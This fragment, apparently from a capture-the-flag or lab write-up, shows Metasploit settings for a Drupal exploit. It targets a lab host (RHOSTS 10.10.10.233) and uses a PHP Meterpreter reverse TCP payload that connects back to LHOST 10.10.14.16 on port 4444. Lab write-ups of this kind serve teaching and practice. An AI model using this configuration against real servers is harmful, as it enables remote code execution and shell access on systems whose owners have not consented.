 Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS       10.10.10.233     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.16      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)